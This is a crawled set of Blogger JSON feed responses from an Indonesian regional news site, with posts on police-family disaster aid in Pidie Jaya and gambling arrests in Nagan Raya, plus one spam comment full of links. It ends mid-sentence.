termos air dan bantuan lainnya. Ia mengatakan bahwa kegiatan tersebut merupakan wujud kepedulian sosial dan empati keluarga besar Polri melalui Bhayangkari kepada masyarakat yang sedang tertimpa musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Semoga bantuan ini dapat meringankan beban masyarakat terdampak bencana serta membantu percepatan pemulihan kondisi sosial dan ekonomi warga,” ujar Ny. Ira.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8839327127391788803\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8839327127391788803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/ketua-bhayangkari-daerah-aceh-dan-wakil.html","title":"Ketua Bhayangkari Daerah Aceh dan Wakil Ketua Bhayangkari Sulsel Salurkan Bantuan untuk Korban Bencana di Pidie Jaya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwdJ18-UyScTu5flfeitDvlC5O59rkfwb5ubnnLuqh41tHzTQodas2L6TCD5ewT-lCbmuEB6LMgTUhebR-YN61JEEMAu5a48iV_CAA6EOPYdazAVcO-Fpt-bhZABueqD4bu9d-2qFixpBTsKUKND8-SBh7wDbnIrmNXH02L5h877IA4PmKMyfSe3TcjZdc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery112407633353922048614_1769725724428&_=1769725724429
body_size: 1111
content:
// API callback
jQuery112407633353922048614_1769725724428({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.comments"},"updated":{"$t":"2023-03-04T07:20:17.539-08:00"},"title":{"type":"text","$t":"meunan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-278683969036729407"},"published":{"$t":"2022-03-04T01:37:18.158-08:00"},"updated":{"$t":"2022-03-04T01:37:18.158-08:00"},"title":{"type":"text","$t":"Harrah\u0026#39;s Cherokee Casino - MapYRO\nHarrah\u0026#39;s..."},"content":{"type":"html","$t":"Harrah\u0026#39;s Cherokee Casino - MapYRO\u003Cbr \/\u003EHarrah\u0026#39;s Cherokee Casino \u0026amp; \u003Ca href=\"https:\/\/drmcd.com\/%ec%95%88%ec%84%b1%ea%b0%80%ec%9e%a5-%ec%9d%b8%ea%b8%b0-%ec%9e%88%eb%8a%94%ec%b6%9c%ec%9e%a5%ec%83%b5%ea%b0%80%ea%b2%8c.html\" rel=\"nofollow\"\u003E안성 출장마사지\u003C\/a\u003E Hotel is a \u003Ca href=\"https:\/\/drmcd.com\/%ea%b0%95%eb%a6%89%ea%b0%80%ec%9e%a5-%ec%9d%b8%ea%b8%b0-%ec%9e%88%eb%8a%94%ec%b6%9c%ec%9e%a5%ec%83%b5%ea%b0%80%ea%b2%8c.html\" rel=\"nofollow\"\u003E강릉 출장안마\u003C\/a\u003E racino \u003Ca href=\"https:\/\/www.mapyro.com\/%ec%9a%a9%ec%9d%b8%ec%b5%9c%eb%8c%80%ea%b7%9c%eb%aa%a8%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80.html\" rel=\"nofollow\"\u003E용인 출장마사지\u003C\/a\u003E in North Carolina owned by the Eastern \u003Ca href=\"https:\/\/drmcd.com\/%eb%82%98%ec%a3%bc%ec%a3%bc%eb%b3%80-%ea%b0%80%ea%b9%8c%ec%9a%b4%ec%b6%9c%ec%9e%a5%ec%83%b5.html\" rel=\"nofollow\"\u003E나주 출장안마\u003C\/a\u003E Band of the \u003Ca href=\"https:\/\/www.mapyro.com\/%eb%b6%80%ec%82%b0%ea%b4%91%ec%97%ad%ec%b5%9c%ea%b3%a0%ec%9d%98%ec%b6%9c%ec%9e%a5%ec%83%b5%eb%b0%9b%ec%95%84%eb%b3%b4%ec%84%b8%ec%9a%94.html\" rel=\"nofollow\"\u003E부산광역 출장안마\u003C\/a\u003E Cherokee Indians. The casino is located in the"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/6628973873923708487\/comments\/default\/278683969036729407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/6628973873923708487\/comments\/default\/278683969036729407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2022\/03\/tingkatkan-kemampuan-personel-polres.html?showComment=1646386638158#c278683969036729407","title":""}],"author":[{"name":{"$t":"kaeaibach"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02010134001653976766"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.meunannews.id\/2022\/03\/tingkatkan-kemampuan-personel-polres.html","ref":"tag:blogger.com,1999:blog-2824158556998459118.post-6628973873923708487","source":"http://www.blogger.com/feeds/2824158556998459118/posts/default/6628973873923708487","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1030298518"},{"name":"blogger.displayTime","value":"4 Maret 2022 pukul 01.37"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Aceh?alt=json-in-script&max-results=4&callback=jQuery112407633353922048614_1769725724410&_=1769725724411
body_size: 11690
content:
// API callback
jQuery112407633353922048614_1769725724410({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-29T04:21:21.447-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Aceh?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Aceh"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Aceh\/-\/Aceh?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"93"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8523347714777148829"},"published":{"$t":"2024-06-24T19:27:00.000-07:00"},"updated":{"$t":"2024-06-24T22:07:46.906-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"12 Penjudi di Nagan Raya Ditangkap, Lima di Antaranya Pemain Judi Slot"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioftwosj4b613u5aEAnGq8BuuHAV7eKlsVGd_y9dX7GF4sFi2JMTD349qyaYAODHgcNDnXJ3lWHI2yXZUOIX9DjMXdYjqNU2egrbUY2vEUzS9CKQlcOXG2PN8XFa4RrU2sJ8aX_dZK1yxphceky2oF0ZpcuBc4AWEjUcT-tIrJaRHNWlpB9xhLJwJVO5aX\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioftwosj4b613u5aEAnGq8BuuHAV7eKlsVGd_y9dX7GF4sFi2JMTD349qyaYAODHgcNDnXJ3lWHI2yXZUOIX9DjMXdYjqNU2egrbUY2vEUzS9CKQlcOXG2PN8XFa4RrU2sJ8aX_dZK1yxphceky2oF0ZpcuBc4AWEjUcT-tIrJaRHNWlpB9xhLJwJVO5aX\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESuka Makmue — Sat Reskrim Polres Nagan Raya berhasil mengamankan 12 orang yang diduga pemain judi atau maisir. Dari semua yang ditangkap, lima orang di antaranya adalah pemain judi online jenis slot, sedangkan tujuh orang lainnya pemain judi jenis sabung ayam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Nagan Raya AKBP Rudi Saeful Hadi, melalui Kasat Reskrim Iptu Vitra Ramadani membenarkan bahwa, pihaknya telah menangkap 12 pemain judi baik jenis sabung ayam maupun judi online jenis slot.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQiNTKuMy4dqb0R5cU5lkCiPgMgY4suTkJdMfmqO4DcoUI9U2f5XPa_eCdceaG50-EJgMaUcUdY5lHygMq2wlnYwU0lbVg7d6i1pMExiS2Nu_b-vXvr2PtsQ2djR9nDOqjcapIytsSVeZJ3IYZ_6umVU7ZdRce7ajqEcnF1bWFh_6yQaiapYqmOUSCDdDM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQiNTKuMy4dqb0R5cU5lkCiPgMgY4suTkJdMfmqO4DcoUI9U2f5XPa_eCdceaG50-EJgMaUcUdY5lHygMq2wlnYwU0lbVg7d6i1pMExiS2Nu_b-vXvr2PtsQ2djR9nDOqjcapIytsSVeZJ3IYZ_6umVU7ZdRce7ajqEcnF1bWFh_6yQaiapYqmOUSCDdDM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Benar, kita telah mengamankan 12 pemain judi baik itu judi online jenis slot maupun sabung ayam. ini adalah komitmen Polri, dalam hal ini Polres Nagan Raya dalam memberantas judi online maupun offline,” kata Vitra Ramadani, dalam keterangannya, Senin, 24 Juni 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVitra mengatakan, ketujuh penjudi sabung ayam yang ditangkap adalah AN (29), AZ (46), RP (31), SI (47), TY (24), SS (48), dan MI (57). Bersama mereka juga ikut diamankan barang bukti berupa uang tunai sebanyak Rp3.328.000, tiga ekor ayam jantan, lima kisak atau tas ayam, satu ember cat, satu timba, lima unit handphone, tiga unit sepeda motor beserta kunci, satu STNK, dan lima dompet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, sambung Vitra, terkait lima orang pemain judi online jenis slot yang ditangkap, dua di antaranya pemberkasan sudah lengkap atau P21, dan sedang proses tahap II ke Jaksa. Sedangkan tiga orang lainnya masih dalam penyidikan di Polres Nagan Raya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Para pelaku dijerat Pasal 19 atau Pasal 18 Jo Pasal 22 Jo Pasal 6 Ayat (1) Qanun Aceh Nomor 6 Tahun 2014 tentang Hukum Jinayat diancam cambuk paling banyak 30 kali atau denda paling banyak 300 gram emas murni atau penjara paling lama 30 bulan,\" katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVitra menyebut, penangkapan yang dilakukan pihaknya merupakan upaya keras Polres Nagan Raya dalam memberantas praktik perjudian baik yang dimainkan secara online maupun offline, terlebih hal tersebut sangat meresahkan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga mengimbau masyarakat agar tidak terlibat praktik perjudian dalam bentuk apapun dan mendukung upaya pemberantasan kejahatan demi terciptanya keamanan dan ketertiban, khususnya di Nagan 